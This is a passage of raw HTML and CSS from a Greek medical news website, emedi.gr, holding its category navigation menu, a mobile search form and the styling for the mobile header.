	<li id="menu-item-36384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Καρδιοχειρουργική</a></li>
	<li id="menu-item-36385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κτηνιατρική</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Λοιμωξιολογία</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Μεταμοσχεύσεις</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νευρολογία</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Νευροχειρουργική</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νεφρολογία</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ογκολογία</a></li>
	<li id="menu-item-36392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Οδοντιατρική</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/">Ορθοπαιδική</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ουρολογία</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Οφθαλμολογία</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παθολογία</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Παιδιατρική</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Πλαστική Χειρουργική</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Πνευμονολογία</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ρευματολογία</a></li>
	<li id="menu-item-36402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/">Φυσική Ιατρική και αποκατάσταση</a></li>
	<li id="menu-item-36403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Χειρουργική</a></li>
	<li id="menu-item-36404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ψυχιατρική</a></li>
	<li id="menu-item-36405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ωτορινολαρυγγολογία</a></li>
</ul>
</li>
<li id="menu-item-36406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36406"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Εναλλακτικές Θεραπείες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Antistress Θεραπείες</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/">Βότανα</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/">Ομοιοπαθητική</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a></li>
</ul>
</li>
<li id="menu-item-36411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-36411"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ιατρικά θέματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/">Ζητούν εργασία</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Ιατρικές αγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/">Ιατρικές εταιρείες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Καταγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/">Συνέδρια</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/">Τα άρθρα σας</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Κοινωνικά θέματα</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/">Δωρεάν φάρμακα</a></li>
	<li id="menu-item-36414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Κοινωνία</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Οικολογία-Περιβάλλον</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Το γέλιο είναι υγεία</a></li>
</ul>
</li>
<li id="menu-item-36417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.emedi.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
